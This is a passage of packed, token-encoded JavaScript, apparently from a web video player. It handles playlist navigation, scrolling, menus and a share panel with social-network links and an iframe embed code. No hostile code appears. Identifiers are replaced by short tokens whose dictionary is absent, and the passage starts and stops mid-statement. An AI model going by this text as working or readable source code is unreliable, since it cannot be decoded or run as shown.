bY=o.1R[id];if(L(bY[\'2Z\'])){bY[\'2n\']=bY[\'2Z\']}if(L(bY[\'2n\'])){o.Y.kD(bY[\'2n\'])}if(L(bY[\'bT\'])){o.U.Kl()}o.Y.qp(o.1R[id]);if(o.r3){o.U.KA(o.r3)}if(L(bY[\'eT\'])){3Z(\'eT\',bY[\'eT\'])}if(L(bY.1T)){o.Y.5a(bY.1T)}}C Ft(id){B x=o.1R[id][\'1O\'];if(L(x)){if(x=="3S"){if(3t.2n&&!o.1R[id][\'2n\']){o.1R[id][\'2n\']=3t.2n}if(o.S.1j()>0){v.1O=o.2B=o.S.1j()}F{3t.1O&&!o.2B?o.2B=3t.1O:v.1O=0}}F{v.1O=o.2B=x}}F{v.1O=0}}C RG(){2J(nf);nf=2b}C j1(x){if(7X==0&&!o.1O){P(7R[7X],{\'1v\':E.1v});P(dK[7X],{\'8O\':E.5z});aX[7X].1U=\'\';f[7X].iX.5d(\'7m-\'+v.id+\'-cD-pl\')}F{o.dX=x;if(7X>-1){o0(7X)}if(3R!=\'\'){if(!o.aP[3R]&&L(o.1R[3R])){o.AF+=1Y(o.1R[3R].1k,0)}o.aP[3R]=H;7p=AB(7p,3R)}}if(2f[x]){B id=2f[x].1n(8);aX[x].1U=dO;f[x].iX.7a(\'7m-\'+v.id+\'-cD-pl\');P(7R[x],{\'1v\':E.6L,\'1K-tD\':\'22\',\'1I\':E.a});z2(dK[x]);if(E.sa==1&&L(E.hf)){P(dK[x],{\'8O\':E.hf})}7X=x;3R=id;o.3R=3R;v.5U=3R;o.wS=7R[x].1U;o.dX=3R;jl=o.1R[id][\'9L\'];if(o.U){o.U.nk()}if(7Z){7Z.RW()}}}C 7W(id){B x=id==0?o.1d:o.1R[id];o.dX=id;X(B i=0;i<f.R;i++){if(f[i]){if(E.4D==1){1h.3p(f[i])}F{8Z.3p(f[i])}f[i]=2b}}f=[];7X=-1;if(L(x[\'6d\'])){B y=8d.6k(x[\'6d\']).R;gh(\'f\',y);2f[y]="14X";gg(f[y],dK[y],7R[y],aX[y],y);if(E.4D==1){P(f[y],{"1b":(E.zl==1?E.jf:"2x"),"1f":E.mX})}if(E.BP==1){B FG="1px 7O "+4h(E.RV,1Y(E.RN,1));if(E.4D==1){P(f[y],{"151":FG})}F{P(f[y],{"152":FG})}}B 1A=x.1W;if(E.FI!=1){1A=mY+1A}7R[y].1U=1A;P(7R[y],{\'4f-3L\':E.lj*1Y(v.7d,1)});B p=x[\'9L\'];f[y].1w(fe,6l);f[y].1w(eQ,5H);f[y].1w(8a,C(){OP(p)});x=x[\'6d\']}B y=8d.6k(x).R;7p=[];iU=[];if(7Z&&E.4D!=1){7Z.5d(8Z);if(y>v.1d.7Z){7Z.7a(E,8Z)}}X(B i=0;i<y;i++){gh(\'f\',i);2f[i]="1d"+x[i].id;if(!L(o.aP[x[i].id])&&!L(x[i].6d)){7p[x[i].id]=i;iU[x[i].id]=i}gg(f[i],dK[i],7R[i],aX[i],i);if(E.4D==1){if(94==0){P(7R[i],{\'1b\':E.jf-E.zO-E.rQ});3h(aX[i])}P(f[i],{"1b":(E.zl==1?E.jf:"2x"),"1f":E.mX})}7R[i].1U=x[i].1W?x[i].1W:\'&e8;\';if(v.gr==1&&v.a5==1&&x[i].id){if(o.IX){if(o.IX.K(x[i].id)>-1){x[i].dM=1}}}if(L(x[i].dM)){if(x[i].dM==1){o.aP[x[i].id]=H;o0(i)}}if(L(x[i].6d)){aX[i].1U=S6;P(aX[i],{"1v":E.1v})}f[i].1w(fe,6l);f[i].1w(eQ,5H);f[i].1w(8a,7z);f[i].1w("9Y",ag);if(L(o.aP[x[i].id])){o0(i)}if(3R==x[i].id){j1(i)}if(jl==x[i].id){P(7R[i],{\'1v\':E.6L});P(aX[i],{\'1v\':E.6L});z2(dK[i])}}2R();5D=I;o.U?o.U.5W():\'\'}C z2(x){if(2z(E.uk)&&x){P(x,{"2a-8c":"3n-5M(6m(0, 0, 0, "+(1-E.uk*1)+") 0 0)"})}}C mV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(E.4D==1?\'Sd\':\'100%\');B hh=(E.4D==1?\'100%\':\'Sd\');P(x,{\'1u\':\'2y\',\'2r\':\'bi-4e\',\'1b\':ww,\'1f\':hh,\'1K-8o\':\'5i\'});if(E.Sc==1){P(x,{\'2a\':\'-xT-3n-5M(\'+y+\')\',\'2a\':\'-41-3n-5M(\'+y+\')\',\'2a\':\'-ms-3n-5M(\'+y+\')\',\'2a\':\'-o-3n-5M(\'+y+\')\',\'2a\':\'3n-5M(\'+y+\')\',})}if(E.4D==1||o.1q.2i){P(x,{\'4O\':\'3w\'})}F{P(x,{\'3w-29\':\'22\'})}if(E.zr==1){P(x,{\'5p-1b\':E.nP+\'px!7H\'})}if(z=="1i"){P(x,{\'1i\':-1,\'1e\':0})}if(z=="2S"){P(x,{\'2S\':-1,\'1e\':0})}if(z=="1e"){P(x,{\'1i\':0,\'1e\':0})}if(z=="2v"){P(x,{\'1i\':0,\'2v\':0})}if(z=="2v"||z=="1e"){P(x,{\'1K-8o\':\'1e\',\'3d-1i\':28.3y/2-10})}x.1U="<5i><1X "+(E.Sa==1?"13A=\'G.E.8O=\\"#"+E.S9+"\\"\' 12p=\'"+(E.FN==1?"G.E.8O=\\"#"+E.FO:"G.E.2a=\\"22")+"\\"\'":"")+" E=\'3w-29:2x;4O:3w;1b:bn;1f:bn;2Y-6b:bn;"+(E.FN==1?"2a-1v:#"+E.FO+";":"")+(z=="1i"?"3c-1i:ei;":"")+(z=="2S"?"3c-1i:ei;":"")+(z=="2v"?"3c-1e:jq;":"")+(z=="1e"?"3c-2v:jq;":"")+"\'><2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><3r x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3f=\'#"+E.yY+"\' 3f-1b=\'"+E.yZ+"\' 3f-bu=\'4R\'/><3r x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3f=\'#"+E.yY+"\' 3f-1b=\'"+E.yZ+"\' 3f-bu=\'4R\'/></g></2c></1X></5i>"}G.e3=C(){if(E.nU==1){e3()}};C S4(){if(fY){e3()}}C e3(e){if(E.nU==1&&!5x){if(E.4D==1){B h=1h.12t;B m=28.2F+E.9b+E.91+20;B t=1h.e6}F{B h=1h.tJ;B m=28.3y;B t=1h.hn}if(h>m){if(t>0){if(!6S(7D)){1E(7D);B m1=1m 5Y({"mc":7D,"1L":"9x","to":1,"1j":0.3,"me":"7D"})}}F{if(6S(7D)){B m2=1m 5Y({"mc":7D,"1L":"9x","to":0,"1j":0.3,"me":"7D","1D":H})}if(e){e.af<0?e.8w():\'\'}}if(t<h-m-10){if(!6S(7s)){1E(7s);B m3=1m 5Y({"mc":7s,"1L":"9x","to":1,"1j":0.3,"me":"7s"})}}F{if(6S(7s)){B m4=1m 5Y({"mc":7s,"1L":"9x","to":0,"1j":0.3,"me":"7s","1D":H})}if(e){e.af>0?e.8w():\'\'}}}F{1D(7D);1D(7s)}}}C S0(){B x=1h.hn+28.3y-60;B m=1m 5Y({"mc":1h,"1L":"8u","to":x,"1j":0.3,"me":"P3","6n":"fN"});1G(e3,2h)}C RZ(){B x=1h.hn-28.3y+60;B m=1m 5Y({"mc":1h,"1L":"8u","to":x,"1j":0.3,"me":"12v","6n":"fN"});1G(e3,2h)}C nW(1a){2J(o.jI);1a.c9()}C Pd(){B x=1h.e6+(28.2F+E.9b+E.91)-60;B m=1m 5Y({"mc":1h,"1L":"oA","to":x,"1j":0.3,"me":"12E","6n":"fN"});1G(e3,2h)}C Qp(){B x=1h.e6-(28.2F+E.9b+E.91)+60;B m=1m 5Y({"mc":1h,"1L":"oA","to":x,"1j":0.3,"me":"OT","6n":"fN"});1G(e3,2h)}C OP(x){if(x==\'\'){7W(0)}F{if(L(o.1R[x])){7W(x)}}2U=\'\'}C o0(x){aX[x].1U=\'\';P(7R[x],{\'1v\':E.Aj});if(E.Ag==1){P(7R[x],{\'1K-tD\':\'3r-P8\'})}if(E.nY>-1){P(7R[x],{\'1I\':E.nY})}f[x].iX.5d(\'7m-\'+v.id+\'-cD-pl\');P(dK[x],{\'8O\':E.td});if(E.ng>-1){P(dK[x],{\'1I\':E.ng})}}C F7(i){if(L(7k[i])){f0();if(9Q("5y",i)==0){o.Y.7N(7k[i].1n(7))}if(9Q("8s",i)==0){o.Y.jg(7k[i].1n(10))}if(9Q("2n",i)==0){!o.4i?o.4i=1m pj():\'\';o.4i.cA(7k[i].1n(8))}if(9Q("gz",i)==0&&v.am==1){o.am.Mn(7k[i].1n(7))}if(9Q("4X",i)==0){B 6X=7k[i].6c(0,-1);o[\'nr\'+6X]!=-1?o[\'nr\'+6X]=i-1:\'\';if(o[\'8F\'+6X]){B mi=6X.6c(-1);if(o[\'m\'+mi+\'42\'+\'3u\'][i-1]!=\'\'){B ap=o[\'m\'+mi+\'42\'+\'3u\'][i-1].2L(":");3Z(ap[0],ap.R>1?ap[1]:2b)}if(L(1H[\'yA\'+mi])){v[\'xk\'+mi]=i-1;1H[\'yA\'+mi](v.id,o[\'8F\'+6X][i-1],i-1)}}aB(eA);ba()}if(9Q("3b",i)==0){o.3b?o.3b.3u(ns[i]):\'\';ba()}if(9Q("1v",i)==0){g0();6p(0,0,4x[i])}X(B p in o.7C){if(o.7C.2M(p)){if(9Q(p,i)==0){o.S.TC(p,i)}}}if(9Q("bq",i)>0){if(6t[i].1U==3g(\'8v\')){ax(2U+\'0\');aB(eA);if(2U=="ql"){ax("ON")}ho()}F{if(2U=="xz"&&E.Fa==1){ax(\'Fa\',i);aB(eA);ho()}}}if(9Q("6s",i)==0){o.Y.cB(7k[i].1n(5));nF();1G(ba,4z)}}};G.nF=C(){nF()};G.X9=C(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){J H}}J I};C nF(){X(B i=0;i<2f.R;i++){if(2f[i]=="6s"){aB(i);if(2U==\'6s\'){g0();6p(i,0)}}}}C gh(x,i,hY){if(L(2t(x))){2t(x)[i]=1Q("1X");if(i<2||x=="f"||2U!=\'5y\'||hY>0){if(E.4D==1){1h.1N(2t(x)[i])}F{8Z.1N(2t(x)[i])}}F{if(E.4D==1){1h.AS(2t(x)[i],2t(x)[i-1])}F{8Z.AS(2t(x)[i],2t(x)[hY==2?i-2:i-1])}}if(x==\'f\'){4c(2t(x)[i],{\'zd\':i})}if(x==\'f2\'){4c(2t(x)[i],{\'fr\':i})}2t(x+\'bg\')[i]=1Q("1X");B zL=1Q("1X");2t(x)[i].1N(zL);zL.1N(2t(x+\'bg\')[i]);cg(zL);2t(x+\'53\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'53\')[i]);aa(2t(x+\'53\')[i]);cg(2t(x+\'53\')[i]);if(nM){Fb(x,i)}2t(x+\'1W\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'1W\')[i]);if(!nM){Fb(x,i)}if(i>0&&x=="f2"&&8j&&E.K9==0){3h(2t(x+\'4r\')[i])}}};C Fb(x,i){2t(x+\'4r\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'4r\')[i])};C gg(x,bX,nO,Fh,12l,ii){P(x,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'4O\':\'3w\',\'1f\':\'2x\',\'1b\':\'100%\',\'6G\':\'3z\',\'2r\':\'4e\',\'3r-1f\':\'1.12H\'});if(8j){if(E.4D==1){P(x,{\'1b\':\'2x\'})}}if(E.Fd&&E.4D==1){P(x,{\'13d\':E.Fd})}if(E.4D==1&&(!8j||ii>0||E.Fk==1)){P(x,{\'2r\':\'bi-4e\',\'eC-8o\':\'1i\',\'dP-bH\':\'d0\'})}P(bX,{\'2a\':(E.E7==1?"3n-5M(to 1e,"+3F(E.CJ)+", "+3F(E.5z)+")":3F(E.5z)),\'1I\':E.5b,\'bm\':\'22\',\'5e\':\'1I 0.2s 6n-5q,2a .2s 6n-5q,7j .2s 6n-5q\'});aa(bX);aa(bX.4F);if(E.9P==1){P(bX.4F,{\'hw-7j\':\'9P(ao)\'})}if(E.13h==1){x.E[E.4D==1?"2Y-2v":"2Y-2S"]="1px 7O "+4h(1Y(E.13i,\'4o\'),1Y(E.13j,0.2))}P(nO,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'e1\':(E.8o?E.8o:\'1e\'),\'1v\':E.1v,\'3d-1i\':E.OM,\'3d-2v\':E.rQ,\'3d-2S\':E.13k,\'3d-1e\':E.zO,\'bm\':\'22\',\'1I\':E.a,\'5e\':\'1I 0.2s 3n,1v 0.2s 3n\',});P(Fh,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'e1\':(nM&&ii>0?\'1e\':\'2v\'),\'3d-1i\':E.OM,\'3d-2v\':E.rQ,\'3d-1e\':E.zO,\'bm\':\'22\',\'4f-3L\':E.6U*1Y(v.7d,1),\'1I\':E.a,\'1v\':E.6L,\'5e\':\'1I 0.2s 3n,1v 0.2s 3n\'});if(E.zr==1){P(x,{\'5p-1b\':E.nP+\'px!7H\'});P(nO,{\'5p-1b\':(E.nP-70)+\'px!7H\'})}F{if(E.4D==1){if(E.zl==1){P(x,{\'1b\':E.jf});P(nO,{\'1b\':E.jf-70})}}F{P(nO,{\'dP-bH\':\'g5\'});P(Fh,{\'dP-bH\':\'g5\'})}}}C ho(){X(B i=1;i<f.R;i++){if(L(f[i])){if(E.4D==1){f[i].E.2r="bi-4e"}F{f[i].E.2r="4e"}}}f0();g0();2R();2U=\'\';eA=-1};C g0(){X(B j=0;j<f2.R;j++){if(f2[j]){if(E.4D==1){1h.3p(f2[j])}F{8Z.3p(f2[j])}f2[j]=2b}}f2=[];2U=\'\'}C P9(){J 1h.2F};G.o3=C(){uM()};C uM(){if(is=="1d"){if(E.4D==1||E.OJ==1){B x=o.3o-E.5A-E.5o;P(28,{\'1b\':x});P(1h,{\'1b\':x});8Z?P(8Z,{\'1b\':x}):\'\'}o.3v?o.3v.2R():\'\'}}C 2R(){if(!5x){if(8j){o.U?o.U.sN():\'\';B x=E.Fk==1&&f.R>1?f[1]:f[0]}if(is=="1d"){uM();o.U?o.U.o3():\'\';B x=f[0];if(v.Im==1){wz()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2F==0&&f2.R>0?x=f2[0]:\'\'}if(1h.2F-1h.ky>0&&x&&E.4D!=1){if(L(7D)){P(7D,{"1b":8Z.2F})}if(L(7s)){P(7s,{"1b":8Z.2F})}E.tU=(1h.2F-x.2F)-(1h.ky-x.ky)}F{E.tU=0}}};C Ks(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(L(f[i])){if(f[i].E.3W!="3z"&&f[i].E.2r!="22"){x++;y=i;z=2f[i]}}}J[x,y,z]}G.F1=C(){kn=H;G.1E();eP=2;kk()};C OE(x){kn=H;kk(x);if(kn&&sE){1h.13B(0,sE.t9)}}C OD(x){kn=I;kk(x)}C kk(){ho();X(B i=0;i<2f.R;i++){if(2f[i]=="2n"){6p(i,eP)}}}C f0(){2J(FX);FX=1G(C(){o.uq=I},4l)}C I0(){B x=2U;ho();X(B i=0;i<2f.R;i++){if(2f[i]==x){6p(i,0)}}}G.tb=C(){J v.1y.8V==1&&v.1y.1J==1};C ba(x){if((!8j&&v.1d.Xt==1)||(8j&&v.1y.8V==1&&x!=2)){J}if(is==\'1d\'&&v.1d.3v==1&&v.1d.12J!=1){if(v.1d.8V==1&&x==1){J}o.3v?o.3v.iq():\'\';fY=I}F{if((x!=1||(E.12K==1&&E.8V==1))&&!o.1q.tv){B m=1m 5Y({"mc":28,"1L":"9x","to":0,"1j":0.1,"me":is,"6n":"NI"});nH=1G(C(){P(28,{"3W":"3z","1I":0,"1i":-4l});fY=I},4z)}F{P(28,{"3W":"3z","1I":0,"1i":-4l});fY=I}}if(is==\'1d\'){if(v.1d.OQ==1&&o.U){o.U.JS("1r","1d",H)}}3m(sl)};G.c=C(){J 28};G.co=C(){if(28.io(1h)){J 1h}};G.s=C(1p){if(1p=="5o"||1p=="5A"){B k2=1p.1t("3c","dC");B k3=1p.1t("3c","eH");if(2z(E[k3])&&o.bP){J o.3o*E[k3]/100}if(2z(E[k2])){J o.3o*E[k2]/100}}J E[1p]};G.ss=C(1p){J E};G.1E=C(){ho();2J(nH);fY=H;if(is==\'1d\'&&v.1d.3v==1){o.3v?o.3v.kI():\'\'}F{P(28,{"3W":"5L","1I":1,"5e":"1I 0.2s 3n"});B x=Ks();if(x[0]==1){if(x[2]=="5y"||x[2]=="8s"||x[2]=="2n"||x[2]=="6s"||x[2]in o.7C||x[2].K("bq")>0){6p(x[1],0)}}}if(o.U){if(is==\'1d\'&&o.U.eU()){o.U.eV()}if(is==\'1y\'&&o.U.nB()&&!o.3v&&v.1d.8V!=1&&v.jM!=1){o.U.X8()}}if(o.U){is==\'1y\'?o.U.sN():\'\';if(is==\'1d\'){o.U.o3();if(v.1d.OQ==1){o.U.JS("1r","1d",I)}}}if(o.1q.7Y){P(1h,{\'7q-1b\':\'2x\'});if(E.4D!=1){P(8Z,{\'7q-1b\':\'2x\'})}}l4=H;3m(tV);tV=6w(OH,100)};C OH(){3m(tV);l4=I}G.3i=C(i){6p(i,1)};G.1D=C(x){ba(x)};G.XX=C(){if(o.3v){o.3v.bD()}};G.7N=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="5y"){aB(i);if(o.3a.R>1){1E(f[i])}if(2U==\'5y\'){g0();6p(i,eP)}}}};G.m5=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="6M"){aB(i)}}};G.o4=C(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){aB(i);if(o[\'8F\'+x]){if(o[\'8F\'+x].R>1){1E(f[i])}}if(2U==x){g0();6p(i,eP)}}}};G.cA=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="2n"){aB(i);if(o.3K){if(o.3K.R>0){B x=I;if(o.2l){X(B y=0;y<o.2l.R;y++){if(o.2l[y]!=\'\'){x=H;1o}}}F{x=H}x?1E(f[i]):\'\'}}if(2U==\'2n\'){g0();6p(i,0)}}}};G.EY=C(x){o.1d=x;7W(0);if(L(v.5U)){if(v.5U.K("x-")!=0){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].j3==v.5U){v.5U=y}}}}if(L(o.1R[v.5U])){lA(o.1R[v.5U]);B y=o.1R[v.5U][\'gC\'];j1(y);if(v.1d.zF==1&&E.3v!=1){7W(0);1G(C(){2R()},4s)}F{1G(C(){jm(y);2R()},4s)}v.5U=1M}F{j1(0)}}F{j1(0)}if(E.3v==1){if(!L(o.3v)){o.3v=1m Oi(tB)}}};G.gM=C(x){gM(x)};C gM(x){if(L(o.1R[x])){lA(o.1R[x]);6p(o.1R[x][\'gC\'],0);jm(o.1R[x][\'gC\'])}};G.yB=C(x){if(L(o.1R[x])){lA(o.1R[x]);if(o.1R[x]["2N"]){o.2B=1M;j1(o.1R[x][\'gC\']);uD(x);o.Y.iD(o.1R[x]["2N"],1);uy(x);jm(o.1R[x][\'gC\']);if(o.3v){o.3v.9a()}}F if(o.1R[x]["6d"]){7W(x)}}};G.DW=C(x){if(o.3v){o.3v.9a()}};C Pa(x){if(L(o.1R[x])){jl=\'\';7W(0);lA(o.1R[x]);uD(x);6p(o.1R[x][\'gC\'],0);uy(x)}};G.f1=C(){uw=H;B x=2O(7X)+1;if(3R!=\'\'){o.aP[3R]=H;7p=AB(7p,3R)}if(v.7p==1){x=K0(7p);if(x==2b){if(v.138==1||v.1d.gc==1){iU.Xq(C(a,b){J 2j.4U()-0.5});X(B x in iU){if(iU.2M(x)){7p[x]=iU[x]}}x=K0(7p);js("6E")}F{o.Y.Vu()}}}F{if(3R!=\'\'){B y=a2().K(3R);if(y<a2().R){B j;X(B i=y+1;i<a2().R;i++){j=o.1R[a2()[i]];if(j.2N){if(j.2N.K("4J:")!=0&&j.6E!=1&&!j.6d){G.yB(j.id);x=-1;o.Y.2W();js("6E");1o}}}}}}if(x>-1){o.2B=1M;6p(x,0);jm(x)}};C jm(x){if(f[x]&&!5x){if(E.4D==1){B to=f[x].r4-20;B m=1m 5Y({"mc":1h,"1L":"oA","to":to,"1j":0.3,"me":"OT","6n":"fN"})}F{B to=f[x].t9-28.3y/2+20;B m=1m 5Y({"mc":1h,"1L":"8u","to":to,"1j":0.3,"me":"P3","6n":"fN"})}1G(e3,2h)}}C K0(5O){B 6k=8d.6k(5O);B x;X(B i=0;i<6k.R;i++){x=5O[6k[6k.R*2j.4U()<<0]];if(x){1o}}J x};G.7C=C(x){K3(x)};C K3(x){nd[x]>-1?aB(nd[x]):\'\';if(7l[0]){if(2U==\'1S\'){7l[0].1U=2j.4R(o.4N.x*100)+\'%\'}F{7l[0].1U=mW(2U)}}};C mW(x){if(x=="1S"){J 2j.4R(o.4N.x*100)+\'%\'}F{J 2j.4R(1Y(o.dU[x],o.7C[x])*100)+\'%\'}}G.gO=C(){J Kd()};C Kd(){if(v.7p==1){J 8d.6k(7p).R>0}B x=I;if(o.1R){x=a2().K(3R)<a2().R-1}J x};G.yC=C(){if(L(o.rF)){2U=1M;Pa(o.rF)}};G.m0=C(){B x=7X>0;if(o.1R){B z=a2().K(3R);x=z>0;if(z==1){if(L(o.1R[a2()[0]].6d)){x=I}}}J x};G.mT=C(){J L(o.1R)};G.iY=C(){ty=H;if(G.m0()){B x=2O(7X)-1;if(x<0){B y=a2().K(3R);if(y>0){B j;B z;X(B i=y-1;i>=0;i--){j=o.1R[a2()[i]];if(j){if(j.2N){z=j;if(j.2N.K("4J:")!=0&&j.6E!=1&&!j.6d){z=j;1o}}}}if(z){G.yB(z.id);o.Y.2W()}}}F{o.2B=1M;6p(x,0);jm(x)}js("18D")}};G.zc=C(){if(7X>0){jm(7X)}};C 9Q(x,i){J 7k[i].K(x)};C lA(x){if(x){if(x[\'CI\']!=-1){lA(o.1R[x[\'9L\']]);7W(x[\'9L\'])}F{7W(0)}}};G.g=C(x){av(x){1B"1b":J P9();1o;1B"1f":J 28.3y;1o;1B"1i":J E.aM;1o;1B"10b":J 1h.tJ;1o;1B"10a":J E.iG;1o;1B"x":J 6Q(28.E.1e);1o;1B"y":J 6Q(28.E.1i);1o;1B"1I":J 28.E.1I;1o;1B"1E":J fY;1o;1B"3i":J eA;1o;1B"1p":J 1p;1o;1B"eI":J 1p+eI;1o;1B"5D":J 5D;1o;1B"1d":J is=="1d";1o;1B"dM":J o.aP[3R];1o;1B"3i?":J o.3v?o.3v.tH():fY;1B"K9":J dO;1o;1B"es":J o.1R[o.es]?o.1R[o.es].1W:\'\';1B"fC":J v.fC?v.fC:\'\';1B"Yx":J Kd()?o.1R[a2()[a2().K(3R)+1]].1W:\'\'}};C a2(){J 8d.6k(o.1R)};G.X6=C(){3R=\'\';v.5U=\'\'};G.5D=C(){if(8j){B x=0;X(B i=1;i<15;i++){if(2f[i]=="5y"){B y=o.3a.R;if(L(v.gq)){B z=v.gq.2L(",");X(B j=0;j<z.R;j++){if(o.3a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3a!=1&&E.P7==1)){x++}}}if(2f[i]=="6M"){if(o.6M){x++}}if(2f[i]=="8r"){if(o.3e==\'ji\'||v.8r){x++}}if(2f[i]=="8s"){if(o.7P.R>1){x++}}if(2f[i]=="gz"&&v.am==1){if(o.tX.R>0){x++}}if(2f[i]=="2n"){if(L(o.2l)){X(B s=0;s<o.2l.R;s++){if(o.2l[s]!=\'\'){x++;1o}}}if(x==1&&o.qr==1){x=0}if(v.sA==1&&v.AN==1){x++}}if(2f[i]=="6s"){if(o.3e!="6A"){x++}}if(2f[i]in o.7C||2f[i]=="3b"||2f[i]=="jo"||2f[i]=="1v"){x++}if(2f[i]){if(2f[i].K("bq")>0){x++}if(2f[i].K("4X")>-1){x++}}if(v.1y[is+i+\'1D\']==1){x--}}J x<=0}F if(is=="1d"){J f.R==0}F{J 5D}};G.4I=C(){if(28.4F==o.2e){28.3p(1h);o.2e.3p(28);o.3v?o.3v.4I():\'\';28=2b;1h=2b;5x=H}}};B IG=C(1c){B 1h;B 1C;B gU;B cX=I;B 3i=I;B 4x=v.P5==1&&L(v.P6)?3F(v.P6):"#4o";B P0=v.P5==1&&L(v.P4)?3F(v.P4):"#4T";B sh=[];B jY=["Pc","18V","18W","18X","18L","18u","18f","ok"];X(B i=1;i<=15;i++){if(L(v["3b"+i])){IM(v["3b"+i])}}if(!L(v.P2)){v.P2="sj"}if(!L(v.OV)){v.OV="ug"}if(!L(v.P1)){if(v.cR=="ru"){v.P1="vk"}}if(L(v.aK)){v.17Y="aK"}if(L(v.1c)){v.17Z="1c"}G.kI=C(){if(!cX){1h=1Q("1X");aa(1h);P(1h,{"2a":4h(P0,0.8),"1v":4x});1h.E.4j="OZ";B aJ=1Q("1X");P(aJ,{"1u":"2y","1i":15,"2v":15,"4O":"3w","3d":5});aJ.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S d=\'183.5,3.5 L3.5,16.5 OY.5,3.5 Z\' 3f=\'"+4x+"\' 3f-1b=\'3\' 3f-bu=\'uB\'></5S><5S d=\'M3.5,3.5 OY.5,16.5 L3.5,3.5 Z\' 3f=\'"+4x+"\' 3f-1b=\'3\' 3f-bu=\'uB\'></5S></g></2c>";aJ.9l=bD;aJ.E.4j=10;B 3q=1Q("1X");P(3q,{"1u":"2y","1i":((v.OX*100)+\'%\'),"1e":0,"1b":"100%","1K-8o":"5i","1v":4x});3q.1U=(v.Ox==1?3g("3b")+\'<br><br>\':\'\')+(L(v.1c)?\'<5i><xU 18a E="1v:\'+4x+\';Wg:0;dP-bH: g5;mO-ik:1px;2Y:0;2Y-2S:1px 7O 6m(oM,oM,oM,0.5);1K-8o:5i;1b:50%;2a:cu;2r:4e" id="Oe\'+v.id+\'" 1L="1K" 4r="\'+v.1c+\'"/></5i>\':\'\');o.2e.1N(1h);1h.1N(aJ);1h.1N(3q);B hq=bR(\'Oe\'+v.id);if(hq){hq.9l=Oh}P(o.28,{\'-41-ot-dY\':\'2x\'});1C=[];B 2c;X(B i=1;i<=15;i++){if(L(v["3b"+i])){2c=Ie(v["3b"+i]);if(v["3b"+i]!=""&&2c&&2c!=\'\'){1C[i]=1Q("1X");P(1C[i],{"2r":"bi-4e","4O":"3w"});B m=((v.rw*20-20)+v.Ow*1)/2;B sC=0;if(v["3b"+i]=="vk"||v["3b"+i]=="aK"){sC=v.rw*3}P(1C[i],{"3c-1e":m+sC,"3c-2v":m+sC,"3c-1i":m+20,"1b":20,"1f":20});1C[i].1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g>"+2c+"</g></2c>";3q.1N(1C[i]);1S(i,v.rw);1C[i].i="i"+i;1C[i].lv=6l;1C[i].lx=5H;1C[i].9l=7z}}}gU=1Q("1X");P(gU,{"2r":"4e","1b":"100%","1K-8o":"5i","3c-1i":m+15});3q.1N(gU);cX=H}F{5f(1h);P(o.28,{\'-41-ot-dY\':\'2x\'})}if(o.1F){o.b4=H;o.Y.3j()}3i=H};C bD(){if(o.b4){o.Y.2W()}iq()}C iq(){if(L(1h)){3h(1h);o.b4=I;3i=I;gU.1U=\'\';P(o.28,{\'-41-ot-dY\':\'22\'})}}G.iq=C(){iq()};C 6l(){if(L(G.i)){B i=G.i.1n(1)*1;if(v.sD>-1){1S(i,v.sD)}}}C 5H(){if(L(G.i)){B i=G.i.1n(1)*1;if(v.sD>-1){1S(i,v.rw)}}}C 7z(e){if(L(G.i)){B i=G.i.1n(1)*1;K7(v["3b"+i])}}G.3u=C(x){if(x.K("1c")>-1){if(v[x]){B y=v[x].1t("{1j}",2O(o.S.1j()));6V(y);o.ae.9C(3g("py"),2)}}K7(x,H)};C y7(){gU.1U=3g("py");1G(Ob,lT)}C Ob(){gU.1U=\'\'}C IM(x){if(1c(x)==\'\'){2T{sh[x]=2t(\'1m 18g\'+x+\'()\')}2E(e){}}}C K7(y,z){B x=1c(y);if(jY.K(y)>-1){if(sh[y]){x=sh[y].3b()}}if(y=="aK"&&L(v.aK)){if(L(v.qU)){v.qU=v.qU.1t(/7m\'qt/ig,\'"\')}6V((L(v.Oa)?v.Oa.1t(/7m\'qt/ig,\'"\'):\'\')+\'<b6 1b="\'+(v.Ka==1?v.O9:2O(o.dS))+\'" 1f="\'+(v.Ka==1?v.O8:2O(o.g3))+\'" 3V="\'+v.aK+\'" 18k="0" Hu\'+(L(v.qU)?\' \'+v.qU:\'\')+\'></b6>\'+(L(v.O7)?v.O7.1t(/7m\'qt/ig,\'"\'):\'\'));if(z){o.ae.9C(3g("py"),2)}F{y7()}}x!=\'\'?O4(x,\'18n\',4s,4s):\'\'}C 1c(y){B x=\'\';if(y=="sj"){x="9H://3B.sj.6D/JZ/JZ.O6?u="}if(y=="ug"){x="9H://ug.6D/18o/18p?1c="}if(y=="vk"){x="9H://vk.6D/3b.O6?1c="}J x}C 1S(i,x){P(1C[i],{"2Q-oD":\'50% 50% jq\'});P(1C[i],{"2Q":"1S("+x+")","5e":"2Q 0.1s 3n"})}C O4(1c,1W,JV,Kj){B NX=(bW.1f/2)-(Kj/2);B 